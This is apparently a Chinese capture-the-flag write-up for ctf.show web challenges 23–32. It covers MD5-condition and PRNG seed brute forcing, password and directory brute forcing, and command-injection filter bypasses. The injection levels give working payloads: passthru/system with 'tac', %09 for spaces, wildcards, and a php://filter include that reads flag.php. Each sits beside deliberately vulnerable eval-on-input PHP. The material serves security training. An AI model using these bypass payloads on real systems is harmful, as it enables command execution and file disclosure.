

web23 条件爆破

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php error_reporting (0 );include ('flag.php' );if (isset ($_GET ['token' ])){$token = md5 ($_GET ['token' ]);if (substr ($token , 1 ,1 )===substr ($token , 14 ,1 ) && substr ($token , 14 ,1 ) ===substr ($token , 17 ,1 )){if ((intval (substr ($token , 1 ,1 ))+intval (substr ($token , 14 ,1 ))+substr ($token , 17 ,1 ))/substr ($token , 1 ,1 )===intval (substr ($token , 31 ,1 ))){echo $flag ;else {highlight_file (__FILE__ );?>



直接用脚本爆破出token的值为422

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php for ($a =0 ; $a <10000 ; $a ++){$token = md5 ($a );if (substr ($token , 1 ,1 )===substr ($token , 14 ,1 ) && substr ($token , 14 ,1 ) ===substr ($token , 17 ,1 )){if ((intval (substr ($token , 1 ,1 ))+intval (substr ($token , 14 ,1 ))+substr ($token , 17 ,1 ))/substr ($token , 1 ,1 )===intval (substr ($token , 31 ,1 ))){echo $a ; ?>

web24 伪随机数 种子爆破(已知种子)

mt_scrand(seed)这个函数的意思,是通过分发seed种子,然后种子有了后,靠mt_rand()生成随机 数。 提示:从 PHP 4.2.0 开始,随机数生成器自动播种,因此没有必要使用该函数,当不使用随机数播种函数srand时,php也会自动为随机数播种,因此是否确定种子都不会影响正常运行。但是如果设置了 seed参数 生成的随机数就是伪随机数,意思就是每次生成的随机数 是一样的

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php error_reporting (0 );include ("flag.php" );if (isset ($_GET ['r' ])){$r = $_GET ['r' ];mt_srand (372619038 );if (intval ($r )===intval (mt_rand ())){echo $flag ;else {highlight_file (__FILE__ );echo system ('cat /proc/version' );?>

只需满足if(intval($r)===intval(mt_rand()),seed种子也知道是372619038,于是运行

1 2 3 4 <?php mt_srand (372619038 );echo (mt_rand ());?>

得到1155388967,在get传参就可以了





web25 伪随机数爆破(需要求seed种子)

需要先配置好工具php_mt_seed

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 <?php error_reporting (0 );include ("flag.php" );if (isset ($_GET ['r' ])){$r = $_GET ['r' ];mt_srand (hexdec (substr (md5 ($flag ), 0 ,8 )));$rand = intval ($r )-intval (mt_rand ());if ((!$rand )){if ($_COOKIE ['token' ]==(mt_rand ()+mt_rand ())){echo $flag ;else {echo $rand ;else {highlight_file (__FILE__ );echo system ('cat /proc/version' );

得先满足if((!$rand)),也就是让$rand=0,再满足 if($_COOKIE[‘token’]==(mt_rand()+mt_rand()))

这里的mt_rand()分别是第二次和第三次的随机数

因为$rand = intval($r)-intval(mt_rand());,所以只需要先传个r=0就可以输出$rand,且此时的$rand为-mt_rand()

这样就可以根据第一次的mt_rand()爆破出seed,然后再求出mt_rand()+mt_rand(),就可以满足条件输出flag了

1 http ://564 ae3a4-ed52-4523 -bada-897 ed7fc7eae.challenge.ctf.show?r=0

得到-236666633,也就是第一次的随机数是236666633,之后用工具爆破

1 time ./php_mt_seed 236666633

因为我们的php是8.1.12,所以这个seed应该是0x9ef3c118

web26 数据库连接信息爆破

抓包,对数据库密码进行爆破就行了





web27 信息收集、爆破

可以下载下来一个录取名单表格,里面有名字和身份信息(隐藏了出生日期)

还有一个学籍信息查询系统,可以根据名字和身份证查询相关信息

因此只需要爆破初始日期



1 \u606d \u559c \u60a8 \uff0c \u60a8 \u5df2 \u88ab \u6211 \u6821 \u5f55 \u53d6 \uff0c \u4f60 \u7684 \u5b66 \u53f7 \u4e3a 02015237 \u521d \u59cb \u5bc6 \u7801 \u4e3a \u8eab \u4efd \u8bc1 \u53f7 \u7801

解码:

1 恭喜您,您已被我校录取,你的学号为02015237 初始密码为身份证号码

登录得到flag

web28 目录爆破

抓包对目录路径进行爆破,就可以了(记得爆破模式改为cluster bomb)















命令执行 web29 匹配了flag和过滤了cat

1 http ://7 d44366f-914 c-458 f-834 e-acb668f50442.challenge.ctf.show?c=system("tac f***.php" );

web30 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

用不了system,改用passthru,再模糊匹配

1 http ://f1103ca6-f6f4-4 cbd-bdb2-62704 a050183.challenge.ctf.show?c=passthru("tac f***.***" );

web31 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

用%09代替空格

1 http ://ccac779a-4 ef6-453 a-aab3-bcbfef086227.challenge.ctf.show?c=passthru("tac%09f*" );

web32 1 2 3 4 5 6 7 8 9 10 11 <?php error_reporting (0 );if (isset ($_GET ['c' ])){$c = $_GET ['c' ];if (!preg_match ("/flag|system|php|cat|sort|shell|\.| |\'|\`|echo|\;|\(/i" , $c )){eval ($c );else {highlight_file (__FILE__ );

连分号都过滤了

这个可以用include 和php协议来做

分号可以用?>代替,空格可以用%09代替

1 ?c=include$_GET [a]?>&a=php:// filter/convert.base64-encode/ resource=flag.php

可以将flag.php文件的内容转变成base64,然后将转换过的flag.php文件赋给a,再将a中的内容显示出来,最后将文件内容进行base64解码。

